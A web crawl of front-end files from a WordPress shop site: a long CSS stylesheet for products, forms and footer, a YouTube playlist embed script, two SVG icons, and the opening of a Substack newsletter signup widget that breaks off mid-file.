.page-9125 .woocommerce .product img { margin: 2px auto; max-height: 250px !important; max-width: 250px; }

.woocommerce ul.products li.product .price { font-weight: bold !important; }

.coupon > input#coupon_code { width: 180px; }

/* Single Products */

.single-product .product { width: 100%; }

.single-product .product h2,
.single-product .product .price { text-align: left !important; }
.single-product .quantity input {
	margin: 0;
	padding: 9px;
	position: relative; top: 3px;
}

.single-product .product ul { margin: 0 0 10px 20px; }

.single-product .product li { margin-bottom: 10px; }

.woocommerce ul.products li.product a img { margin-bottom: 0 !important; }

.single-product .product_meta { display: none; }

.woocommerce-tabs { width: 100%; }

.wc-tab h2 { display: none; }

/* REORDERING PRODUCTS */

.woocommerce div.product div.summary {
	display: flex; 
	flex-direction: column;
}

.woocommerce div.product form.cart 				{ order: 1; display: flex; justify-content: center; margin-bottom: 0 !important; }
.product .price 								{ order: 2; display: flex; justify-content: center; margin-bottom: 2rem !important; }
.page-9125 .product .price { margin-bottom: 0 !important; }
.woocommerce-product-details__short-description { order: 3; }

.amazon { display: flex; justify-content: center; margin-bottom: 2rem; }
.amazon a { transition: all .2s linear; }
.amazon a:hover { transform: scale(1.1); }


/* PRODUCT GRID */

.single-page .wc-block-grid { margin-top: 80px; }


.product img {
	height: auto;
	width: auto; }

.product > div { margin: 10px; }

.product h2 {
	margin: 15px 0 0;
	font-weight: bold;
	font-size: 1rem;
	text-align: center; }

.product ul, .product li {
	margin: 0 0 5px;
	line-height: 1.1;
	text-align: left; }

.product li { margin-left: 10px; }

.link-wrap { 
	margin: 0 0 10px; 
	text-align: center; }

.link-wrap a {
	padding: 5px 10px; 
	background: #ccc; 
	font-size: .8rem; 
	color: #444; 
	text-transform: uppercase; 
	border-radius: 5px; }

.link-wrap a:hover { background: #aaa; }

.product .price {
	margin: auto 0 10px;
	padding-top: 20px;
	font-weight: bold;
	text-align: center; }
	
.price { margin-bottom: 20px; }

.product-summary {
	display: flex;
	justify-content: space-between; }

.product-summary h2 { line-height: 1.3; }

.product-summary-right, .product-summary-left { width: 50%; }

.product-summary-left { text-align: center; }

.product-summary-left img { margin-bottom: 40px; }

.product-summary-right { padding: 0 40px; }

.product-summary .price { 
	font-weight: bold; 
	text-align: center; }

.product-summary input {
	background-color: #ee3424; 
	color: #fff; }

.product-summary input:hover { background: #000; }

.description-extended { 
	margin-top: 40px; 
	width: 100%; }

.product-response { 
	margin-top: 60px; 
	padding: 10px; 
	width: 100%;
	background: #eee; 
	text-align: center;
	border: 2px solid #ddd; }

/* Add to Cart */
.wp_cart_button_wrapper { margin-top: 10px; }
.wp_cart_button_wrapper form { margin: 0 !important; }
.product [type="submit"] { align-self: flex-end; background: #000; font-weight: bold; font-family: 'Montserrat', sans-serif; }
.product [type="submit"]:hover { background: #ee3424; }

.bin { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	line-height: 40px; 
	text-align: center; }

.bin img { 
	align-self: center; 
	margin: 0 5px 0 0; }


/* MOT Stuff */

.mot { 
	margin-bottom: 40px; 
	width: 49%; 
	min-width: 300px; 
}
.mot ul { 
	list-style: none; 
	margin: 0; 
}
.mot li { 
	display: flex; 
	flex-direction: row;
	align-items: center;
	margin: 0; 
	padding:  3px 20px 3px;
	font-size: .85rem;
	border-bottom: 1px dotted #ddd; }

.mot li:first-child, 
.mot li:first-child span {
	padding: 0 5px 0 0; 
	font-weight: bold; 
	font-size: 1rem; 
}
.mot li:first-child span {
	width: 110px;
}

.mot li.none { 
	padding: 5px 20px;
	font-size: .7rem;
	text-transform: uppercase; 
}
.mot li span { 
	display: inline-block;
	padding-right: 10px;
	width: 105px;
	font-size: .7rem;
	text-align: right;
	text-transform: uppercase; 
}
.mot-grid { 
	margin-top: 30px; 
	font-size: .90rem;  
}
h2.bar {
	margin: 0 0 20px; 
	padding: 10px; 
	width: 100%; 
	background-color: #ccc;
	color: #000;  
}

.mot h2 + h3 { padding-left: 20px; }

.mot img.alignright { 
	display: block; 
	margin-top: 40px; 
}
.grid-head { 
	font-weight: bold; 
}

.mot-grid td:first-child a {
	display: block;
	margin-bottom: 3px;
	font-size: .7rem;
	text-transform: uppercase; 
}

.mot-grid tr.grid-head:hover { background-color: transparent; }

.mot-grid tr > td + td { width: 71px; padding-left: 30px; }

.mot-grid tbody tr:hover { background: transparent; }

.mot-grid tr.grid-head + tr > td { padding-left: 10px; }

.mot li > div { 
	display: flex; 
	align-items: center; 
	margin-left: auto; 
}

.ro-or-stack > * {
  min-width: 49%;
  max-width: 100%;
  flex-grow: 1;
}

.mot li > div a { margin-left: 5px; }

.mot a[href*="pdf"] { 
	margin-left: auto; 
	padding: 1px 4px;
	background-color: #000; 
	font-size: .60rem; 
	color: #fff; 
	border-radius: 3px; 
}
.mot a[href*="pdf"]:first-child { margin-left: auto; }

.mot .pdf-group a[href*="pdf"] { float: right; margin-left: 5px; }

.mot a[href*="pdf"]:hover { 
	background-color: #ee3424; 
	color: #fff; 
}

.prod-dets .product { 
	margin: 24px 0 0; 
	width: 90%; 
	color: #fff; 
	border: 0; 
}

.mot-101-bundle {
	background-image: url(/images/MOT-101-DVD-3DwDiscsWEB-1-300x290.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot-201-bundle {
	background-image: url(/images/StudyGuideJournal-MOT101-3Dsm.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot .product li { border: 0; }

.mot-101-bundle:before {
	content: '';
	display: block; 
	position: absolute; top: 0; left: 0; 
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}

.prod-dets .product img { height: 150px; }
.prod-dets .product .price { margin: 0; }
.prod-dets .product .link-wrap { margin: 10px 0 0; }

.prod-dets .dets { width: 90%; }



footer {
	margin: 0 auto;
	padding: 50px 0 0px;
	background: url(/images/bg-noise.png) #666;
	font-size: .7rem;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; }

footer p {
	margin: 0;
	padding: 10px; }

footer > p { margin: 30px 0; font-weight: 700; font-size: .9rem; line-height: 1; color: #ccc; }

footer a, footer a:visited {
	color: #fff;
	border: 0; }


.foot-main {
	margin: 0 auto;
	width: 1200px; }

.foot-main > div {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 25%; }

.foot-main > div:not(:last-child) { border-right: 1px solid #555; }


#_form_5C1932724C862_ { padding: 0 20px; }

#_form_5C1932724C862_ [type="text"] {
	padding-left: 10px;
	background: #000;
	height: 36px;
	font-size: .9rem;
	color: #ddd;
	letter-spacing: 1px;
	border: 0;
	border-radius: 5px; }

._form-content { width: 100%; }

._button-wrapper { text-align: left; }

#_form_5C1932724C862_ [type="submit"] { padding: 7px 10px; background: #555; font-weight: bold; color: #ddd; }

#_form_5C1932724C862_ [type="submit"]:hover { background: #ee3424; }

.foot-social { flex-direction: column; }

header .foot-social ul { 
	margin: 0 auto; 
	width: 160px; 
	gap: 7px;
}

header .foot-social li { 
	height: 36px;
	width: 36px; 
}

.foot-social ul {
	flex-direction: row;
	list-style: none;
	margin: 0; }

footer .foot-social ul { gap: 30px; }

.foot-social li {
	display: grid;
	place-items: center; 
	margin: 0;
	background: #555;
	width: 55px;
	height: 55px;
	border-radius: 50%; }

.foot-social li:hover { background: #ee3424; }


.foot-social a { display: block; }

.foot-social a:hover { border: 0; }

.foot-social img {
	display: block;
	top: 0px;
	margin: 0 auto;
	width: 20px;
	height: 20px; }

.foot-tag { margin: 50px 0 0; padding: 30px 0; background: #000; }
.foot-tag a { color: #ccc; border: 0; }
.foot-tag a:hover { color: #ccc; }

.foot-address {
	font-size: .9rem;
	text-align: left; }

.copy {
	background: #555;
	font-size: .8rem; }

.foot-links a {
	display: inline-block;
	margin: 5px 0;
	padding: 5px 10px;
	border: 0; }

.foot-links a:last-child { background: #555; }

.foot-links a:hover {
	color: #ee3424;
	border: 0; }

footer a[href="/wp-login.php"]:hover {
	background: red;
	color: #fff;
}

@media (in-width: 801px) {
	[href="/wp-login.php"] { display: none; padding: 0; font-size: 0; }
}





/* HOME PAGE */

.slider blockquote {
	margin: 0 auto 40px;
	padding: 20px;
	width: 60%;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; 
	border: 0; }

.slider h3 {
	padding: 0 0 15px;
	color: #fff;
	border-bottom: 2px double rgba(255,255,255,.25); }

.slider blockquote img {
	display: inline-block;
	float: left;
	margin: 0 15px auto 0; }

.slider blockquote p {
	padding: 0 20px;
	font-size: .9rem;
	border: 0; }

.slider blockquote cite {
	display: block;
	margin-top: auto;
	padding: 0 20px 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	text-align: left;
	border-bottom: 2px double rgba(255,255,255,.25);
	overflow: auto; }

.testimonials .btn-wrap {
	padding: 0 0 30px;
	width: 100%;
	text-align: center; }

blockquote {
	margin: 0 0 40px;
	padding: 20px;
	font-size: 1rem;
	color: #333; 
	border-left: 3px solid #ee3424; }

blockquote h3 { }

blockquote p { }

blockquote cite {
	display: block;
	margin-top: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2; }

blockquote.dark {
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; }

.endorsement {
 margin: 21px 0;
 padding: 14px;
 width: 100%;
 background: #cecece;
 box-shadow: 0 1px 3px rgba(0,0,0, 0.5);
 overflow: auto; }

.endorsement img {
 float: left;
 margin: 0 20px 5px 0;
 padding: 4px;
 background: #fff; }

.partners figure {
 display: block;
 margin: 0 20px 20px 0;
 padding: 10px;
 width: 250px;
 background: #fff;
 text-align: center;
 box-shadow: 0 2px 5px rgba(0,0,0, .35); }

.partners ul { margin: 0; }
.partners li:nth-child(2n+1) { text-align: right; }
.partners li {
 margin: 0;
	padding: 0 10px;
 width: 50%;
 list-style: none; }

.q { margin-bottom: 5px; font-weight: bold; }
.a { margin-bottom: 20px; padding-left: 20px; }


/* Seminars */

.seminars > div { 
	display: flex; 
	flex-direction: column; 
	padding: 0 20px 20px; 
	width: calc(100% / 3); }

.seminars > div h2 { margin: 10px 0; }

.seminars > div img { height: auto; width: 100%; }

.seminars .btn { margin-top: auto; }

/* Devotional Styles */

.list-checklist { 
	display: flex; 
	justify-content: space-between;
	list-style: none; 
	margin: 0; }

#mc-embedded-subscribe-form { margin: 20px 0; padding: 20px 20px 0; background: #eee; }

#mc-embedded-subscribe-form > div { width: 100%; }

.list-checklist li { 
	display: flex; 
	align-items: flex-start; 
	margin: 0; 
	padding: 10px; 
	width: 48%; }

.list-checklist li:nth-child(odd) { background: #ddd; }
.list-checklist li:nth-child(even) { background: #d4d4d4; }

#mc_embed_signup label { display: inline; font-weight: bold; font-size: .85rem; line-height: 1; text-transform: uppercase; }
#mc_embed_signup input { padding: 8px; }
#mc-embedded-subscribe.button { margin-top: 12px !important; }
#mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
#mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
#mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
#mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
#mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
#mc_embed_signup [type="checkbox"] { top: .0125rem; }

footer #mc_embed_signup label { display: block; font-weight: bold; font-size: .85rem; line-height: 1; text-align: left; text-transform: none; }
footer #mc_embed_signup input { padding: 6px; }
#mce-EMAIL { margin-bottom: 5px; }
footer #mc-embedded-subscribe.button { display: block; margin: 0 !important; }
footer #mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
footer #mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
footer #mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
footer #mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
footer #mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
footer #mc_embed_signup { width: 60%; }
footer #mc_embed_signup [type="checkbox"] { top: .0125rem; }
footer #mc-embedded-subscribe-form { margin: 0; padding: 0; background: transparent; }

.devo {
	display: flex;
	flex-direction: column;
	margin: 40px 0 10px;
	padding-bottom: 40px; }

.devo h2 {
	margin: 0 0 10px;
	padding: 10px;
	width: calc(100% - 2px);
	background: #fff;
	color: #2C2D33;
	font-size: 1.5em;
	border-left: 3px solid #ee3424;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo p { padding: 0 15px; }

.devo-content {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap; }

.devoimg {
	align-self: flex-start;
	margin: 0 20px 0 2px;
	padding: 0px;
	width: 200px;
	height: auto;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo a img {
	display: block;
	margin-bottom: 1em; }

.devo-content-inner {
	display: flex;
	flex-direction: column; }

.devo-links {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap; }

.devo-links a {
	margin: 0 10px 10px 0;
	height: 60px; width: 60px; line-height: 60px;
	background: #fff;
	font-size: 1.3em;
	color: #ee3424;
	text-align: center;
	white-space: nowrap;
	box-shadow: 0 1px 5px rgba(0,0,0, .25);
	transition: transform .15s linear; }

.devo-links a:hover {
	background: #f00;
	color: #fff;
	transform: scale(1.15); }

.fully-alive {
	background-color: #000 !important;
	font: normal 2rem/1 'Montserrat', monospace, impact;
	color: #fff;
	text-align: center; }

.fully-alive span {
	padding: 20px .25em;
}

.fa-1 {
	display: inline-block;
	width: 10em;
}

.fa-3 {
	padding: 0 20px !important;
	height: 100%;
	background: red;
	color: #000;
}

.oti-flex-1 > div { width: 30%; max-width: 100%; }


form { margin: 20px 10px 20px 0; }

form * { box-sizing: border-box; }

legend {
	display: none;
	margin-bottom: 10px;
	padding: 10px;
	background: #eee;
	line-height: 1;
	border-bottom: 1px solid #ddd; }

label, input, select, textarea {
	display: block;
	width: 100%; }

label, form p {
	margin-bottom: 5px;
	font-size: .9rem; }

input, textarea {
	margin-bottom: 15px;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 3px; }

input:focus, textarea:focus { box-shadow: 0 0 11px rgba(238,52,36,.7); }

textarea { height: 100px; }

[type="submit"], [type="radio"], [type="checkbox"] {
	display: inline-block;
	position: relative; top: 3px;
	margin: 0 5px 0 0;
	padding: 0;
	width: auto;
	border: 0; }

select {
	margin-bottom: 10px;
	padding: 5px; }

[type="submit"] {
	padding: 10px 20px;
	background: #aaa;
	color: #fff;
	border-radius: 5px;
	cursor: pointer; }

[type="submit"]:hover { background: #c3c2c8; }

.frm_message,
.frm_error_style {
	padding: 40px 10px;
	background: #B0E563;
	font-size: 1.5rem;
	transition: background .5s linear; }

/* MailChimp Forms */

.newsletter-signup { background: #ddd; }
.newsletter-signup p:not(.btn-wrap) { margin: 0 0 10px; padding: 20px; }
.newsletter-signup form { margin: 10px; padding: 10px 10px 20px; }
.newsletter-signup input { margin-bottom: 5px; }


/* TABLES */

table {
	margin-bottom: 20px;
	line-height: 1;
	border-collapse: collapse; }

table.full-width { width: 100%; }
thead {
	font-weight: bold;
	border-bottom: 2px solid #c3c2c8; }

tr { border-bottom: 1px solid #c3c2c8; }
tbody tr:nth-child(odd) { background: #fefefe; }
tbody tr:hover, tbody tr:nth-child(odd):hover { background: #cdcdcd; }
thead, td { padding: .5rem; }

strong, b, .bold { font-weight: bold; }
em, i { font-style: italic; }
.red { color: #ee3424; }
.white, .white * { color: 000; }
.font-big { font-size: 48px !important; }
.center { text-align: center; }
.right { text-align: right; }
.width100 { width: 100%; }
.border { padding: 10px; border: 1px solid #000; }
.update, .intro { padding: 20px; background: #d4d4d4; }
::selection, ::-moz-selection { background: #ee3424; color: #fff; }
.nomar { margin: 0; }
.martop2 { margin-top: 2rem; }
.vd { font-size: 125%; }
img.alignleft, .alignleft img { float: left; margin: 0 20px 20px 0; }
img.alignright, .alignright img { float: right; margin: 0 0 20px 20px; }
img.aligncenter, .aligncenter img { display: block; margin: 0 auto 20px; }
.note { margin: 0 0 2rem; font-size: .75rem; color: #222; text-transform: uppercase; }


/* Table of Contents */

body { counter-reset: section; }

.toc > div::before {
    counter-increment: section;
    content: "" counter(section) " ";
    font-size: 12px;
    color: #fff;
    background-color: #666;
    padding: 5px;
    width: 4ch;
    text-align: center;
    border-radius: 39px;
    height: 20px;
	top: -3px;
}

.toc > div { 	
	display: -webkit-box; 
	display: -ms-flexbox; 
	display: flex; 
	-webkit-box-pack: center; 
	-ms-flex-pack: center; 
	        justify-content: center; 
	-ms-flex-line-pack: center; 
	    align-content: center; 
	margin: 5px 0 0;
	width: 100%; }

.toc span { padding: 0 10px; }

.toc .dots {
    flex: 1;
	margin: 0px 4px 12px;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.3);
}

.page-9162 .summary { width: 100% !important; }

.toc .chapter { 
	width: calc(50% - 2ch); 
}

.toc .author {
    text-transform: uppercase;
    font-size: 13px;
	width: calc(50% - 2ch);
	text-align: right; 
}

/* GIFTS TEST */

.page-8321 div.wrap.flex { justify-content: center; }
.page-8329 aside { display: none; }
.page-8329 div.wrap.flex { justify-content: center; }
.page-8329 h1 { text-align: center; }


/* MEDIA QUERIES */

@media (max-width: 1200px) {
	.card { margin-bottom: 30px; }
}

@media (max-width: 1024px) {
	header .inner { flex-direction: row; min-height: 200px; }
	.branding { order: 2; width: 60%; }
	.vince-head { display: none; order: 1; height: 200px; width: 100%; text-align: center; border-bottom: 5px solid #000; }
	.vince-head img { height: 100%; width: auto; }
	.tag-wrap { order: 3; padding: 10px; width: 40%; }
	.head-donate a span { display: none; }
	.logo img { margin: 0 auto; border-bottom: 1px solid #000; }
	}
}

@media (max-width: 860px) {
	.foot-main > div { margin-bottom: 40px; width: 50%; }
	.foot-links a { width: 50%; }
}


@media (max-width: 1024px) {
	header .inner { flex-direction: column; }
	header .inner > div { width: 100%; }
	.m-menu, .closemenu { display: flex; }
	.main-navigation {
		opacity: .5; 
		position: absolute; top: 0; left: 0; z-index: -1;
		padding: 0;
		height: 100%;
		width: 100%;
		background: #000;
		overflow: auto;
		transition: opacity .5s ease-in-out; }
	.main-navigation.show { 
		opacity: 1; 
		z-index: 4; }

	nav *, 
	nav *:hover, 
	nav li:hover, 
	nav li:focus-within, 
	nav ul li:hover > ul, 
	nav ul li:focus-within > ul, 
	nav ul li ul:hover, 
	nav ul li ul:focus, 
	nav ul li ul li:hover { background: transparent; }

	#menu-main-menu, nav li { flex-direction: column; }

	nav ul li ul {
		display: block;
		visibility: visible; opacity: 1;
		position: relative; top: 0;
		background: #333; }

	.submenu {
		display: block; 
		position: relative; top: 0; 
		margin: 0 0 0 20px;
		padding: 0 10px 0 20px;
		background: transparent; }
	
	.primary-navigation > ul > li:hover, 
	.primary-navigation > ul > li:focus-within { background: transparent; color: #fff !important; }
	
	nav li:hover a, nav li:focus a { color: #fff !important; }
	
	.slider blockquote { width: 95%; }
}

@media (max-width: 750px) {
	.product-summary-right { padding: 0 0 40px 40px; }
	.product-summary-right ul { margin-left: 0; }
}

@media (max-width: 670px) {
	header .inner { align-items: center; height: auto; background: none; }
	.home-primary .inner .flex { flex-direction: column; }
	.home-primary .inner .home-social-links ul.flex { flex-direction: row; }
	.home-social-links li { margin: 10px; width: 66px; }
	.welcome .inner { flex-direction: column; }
	.welcome img { margin-bottom: 20px; width: 100%; height: auto; }
	.card { margin-right: 0 !important; }
	.foot-tag { line-height: 1.5; }
	.home-news .inner { flex-direction: column; align-items: center; text-align: center; }
	.home-news .inner > div { width: 100%; }
	.home-news h2 { text-align: center; justify-content: center; }
	.product-summary-right { margin-top: 40px; padding-left: 0; }
}
 
@media (max-width: 700px) {
	.single-page > div { flex-direction: column; }
	.single-page .primary,
	.single-page aside { width: 100%; }
	.single-page .primary { padding-bottom: 40px; }
	.product { width: 48%; }
}

@media (max-width: 464px) {
	.home-social div.inner > p, .home-social div.inner > div { width: 100%; }
}

@media (max-width: 430px) {
	.foot-main > div { margin-bottom: 40px; width: 100%; }
	.foot-links a { width: 100%; }
	.tagline br { display: block; }
	.home-primary > div > .inner { padding: 1rem; }
}

@media (max-width: 325px) {
	.video-wrap { min-width: auto; max-width: 100%; }
}



.slider {
	margin: 40px auto;
	max-width: 1200px;
}

.sss {
	height: 0;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}

.ssslide {
	width: 100%;
	margin: 0 auto;
	padding: 20px;

	display: none;
	overflow: hidden;
}

.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
}

.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/images/arr.png') no-repeat;
}

.sssprev {
	left: 3%;
	background-position: 0 25%;
}

.sssnext {
	right: 3%;
	background-position: -26px 25%;
}

.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}

/* SEARCH */

nav li.searchtoggle { 
	display: flex; 
	flex-direction: column; 
	position: relative;
	height: 41px; 
	width: 41px;
}
.searchtoggle img {
	top: 12px; 
	display: block; 
	margin: 0 auto;
}
.searchmodalwrapper {
	display: none; 
	position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999;
	margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0; 
	height: 100%; 
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}
.searchmodal { 
	display: none; 
	position: relative; top: 100px; 
	position: relative;
	margin: auto auto;
	padding: 80px 20px 20px; 
	height: 260px; 
	width: 300px; 
	background-color: #eee;
	background-image: url(/images/spiral-sm.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	border-radius: 10px; 
	pointer-events: auto; 
}
body.searchmodal-open * { pointer-events: none; }
body.searchmodal-open .searchmodalwrapper { 
	display: block; 
}
body.searchmodal-open .searchmodal { 
	display: block; 
	pointer-events: auto;
}
body.searchmodal-open .searchmodal * { 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal label {
	font: bold 1.75rem/1.25 'Montserrat', sans-serif; 
	color: #ee3424;
	text-align: center; 
}
body.searchmodal-open .searchmodal form {
	margin: 0;
	width: 100%; 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal input {
	padding: 7px; 
	font-size: 1.25rem; 
	text-align: center; 
}
body.searchmodal-open .close-modal {
	position: absolute; top: -12px; right: -12px;
	height: 24px;
	width: 24px; 
	background: #000; 
	font-weight: bold; 
	line-height: 17px;
	color: #fff; 
	text-align: center; 
	border: 3px solid #fff; 
	border-radius: 50%; 
	cursor: pointer;
	pointer-events: auto; 
}
body.searchmodal-open a.close-modal:hover { color: #fff !important; }

.select2-container { display: none !important; }

.woocommerce-input-wrapper #billing_state.select2-hidden-accessible,
.woocommerce-input-wrapper #billing_country.select2-hidden-accessible.country_select {
    border: revert !important;
    clip: revert !important;
    height: revert !important;
    margin: revert !important;
    overflow: revert !important;
    padding: 5px !important;
    position: revert !important;
    width: 100% !important;
}

/* Comments look like this */

--- FILE ---
content_type: text/javascript
request_url: https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0
body_size: 525
content:
document.addEventListener('DOMContentLoaded', function() {
    const embedContainer = document.getElementById('youtube-embed-container');
    // The PLAYLIST_ID and rest_url_base will be passed by wp_localize_script
    // It will be available via the object 'ssdYoutubeData' (or whatever you name it)

    if (typeof ssdYoutubeData === 'undefined' || !ssdYoutubeData.rest_url_base || !ssdYoutubeData.playlist_id) {
        console.error('SSD YouTube Data (rest_url_base or playlist_id) not localized.');
        if(embedContainer) embedContainer.innerHTML = '<p>Configuration error. Video cannot be loaded.</p>';
        return;
    }

    const PLAYLIST_ID = ssdYoutubeData.playlist_id;
    const wpApiUrl = ssdYoutubeData.rest_url_base + PLAYLIST_ID;

    console.log('Attempting to fetch from URL:', wpApiUrl);

    async function getMostRecentVideoAndEmbed() {
        if (!embedContainer) {
            console.error('Embed container not found.');
            return;
        }
        embedContainer.innerHTML = '<p>Loading most recent video...</p>'; // Reset loading message

        try {
            const response = await fetch(wpApiUrl);
            if (!response.ok) {
                const errorData = await response.json().catch(() => ({ message: `HTTP error! Status: ${response.status}` }));
                throw new Error(`Failed to fetch video data: ${errorData.message || response.statusText}`);
            }

            const videoData = await response.json();

            if (videoData.videoId) {
                embedContainer.innerHTML = '';

                const iframe = document.createElement('iframe');
                iframe.src = `https://www.youtube.com/embed/${videoData.videoId}`;
                iframe.title = videoData.title || 'YouTube video player';
                iframe.setAttribute('frameborder', '0');
                iframe.setAttribute('allow', 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share');
                iframe.setAttribute('allowfullscreen', '');
                embedContainer.appendChild(iframe);
            } else {
                throw new Error('Video ID not found in response from server.');
            }

        } catch (error) {
            console.error('Error fetching/embedding video:', error);
            embedContainer.innerHTML = `<p>Could not load video. ${error.message}</p>`;
        }
    }

    // Only run if the container exists on the page
    if (embedContainer) {
        getMostRecentVideoAndEmbed();
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/truthsocial.svg
body_size: -48
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 120 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <rect x="0" y="9" width="31" height="28"/>
        <g transform="matrix(1,0,0,1,88,74.0638)">
            <rect x="0" y="9" width="31" height="28" style="fill:rgb(46,207,180);"/>
        </g>
        <g transform="matrix(1.09677,0,0,3.64286,43,-23.8495)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,74,3.55271e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,88,7.10543e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/rumble.svg
body_size: 38163
content:
<svg viewBox="0 0 988 1032" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2"><use xlink:href="#a" width="987.754" height="1032" transform="scale(.99975 1)"/><defs><image id="a" width="988" height="1032" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://beerfordriving.com/assets/js/tools/substack-signup.js
body_size: 5615
content:
// Free Tool made by Tim Katzgrau
// https://x.com/timkatzgrau
// Last updated: 2025-07-15
// Not responsible for any issues with the tool, or Substack. Substack could change their API at any time.

(function () {
  const script = document.currentScript;

  let substackUrl = script.getAttribute("data-substack");

  // Content attributes
  const headingText = script.getAttribute("data-heading");
  const subtitleText = script.getAttribute("data-subtitle");
  const successMessage = script.getAttribute("data-success") || "✅ Success!";
  const buttonText = script.getAttribute("data-button-text"); // Default set later based on layout
  const placeholderText = script.getAttribute("data-placeholder") || "Enter your email address";

  // Design attributes
  const theme = script.getAttribute("data-theme") || "default";
  const customPrimary = script.getAttribute("data-primary-color");
  const customSecondary = script.getAttribute("data-secondary-color");
  const layout = script.getAttribute("data-layout") || "columns"; // columns | stacked | inline | card
  const inputStyle = script.getAttribute("data-input-style") || "filled"; // filled | outlined | minimal | rounded
  const headingFontSize = script.getAttribute("data-heading-font-size") || "20";
  const subtitleFontSize = script.getAttribute("data-subtitle-font-size") || "14";
  const apiEndpoint = "https://newsletter-scraper.beerfinder.workers.dev";

  if (!substackUrl) {
    console.error('Substack URL missing. Add data-substack="https://your.substack.com" to your script tag.  Or if you are using a custom domain, use data-substack="https://substackname.yourdomain.com"');
    return;
  }

  substackUrl = substackUrl.replace(/\/+$/, "");

  // Define 10 predefined themes with gradients and colors
  const themes = {
    // Classic themes
    default: { primary: "#3B82F6", secondary: "#1D4ED8", name: "Default Blue", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#D1D5DB", inputText: "#374151" },
    indigo: { primary: "#6366F1", secondary: "#4F46E5", name: "Indigo", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#C7D2FE", inputText: "#374151" },
    purple: { primary: "#7C3AED", secondary: "#5B21B6", name: "Purple", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DDD6FE", inputText: "#374151" },
    pink: { primary: "#EC4899", secondary: "#BE185D", name: "Pink", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FECDD3", inputText: "#374151" },
    rose: { primary: "#E11D48", secondary: "#BE185D", name: "Rose", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FECDD3", inputText: "#374151" },

    // Nature themes
    forest: { primary: "#059669", secondary: "#047857", name: "Forest", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },
    ocean: { primary: "#0891B2", secondary: "#0E7490", name: "Ocean", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A5F3FC", inputText: "#374151" },
    mint: { primary: "#10B981", secondary: "#059669", name: "Mint", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },
    sage: { primary: "#84CC16", secondary: "#65A30D", name: "Sage", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#EBFBCE", inputText: "#374151" },
